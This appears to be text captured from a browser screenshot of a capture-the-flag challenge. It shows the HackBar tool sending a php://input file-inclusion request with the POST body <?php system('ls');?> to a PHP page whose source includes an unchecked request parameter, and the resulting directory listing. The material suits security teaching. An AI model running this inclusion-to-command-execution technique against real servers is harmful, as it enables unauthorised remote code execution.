 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e5369b...=php://input × http://127.0....cho%201;?%3E × http://63fc31...h=php://input × +
63fc3132fd1e4186ab9cfbf56d053c4be8 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://63fc3132fd1e4186ab9cfbf56d053c4be8f60cec143646bc.changame.ichunqiu.com/?path=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system('ls');?>
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php
0x00实验室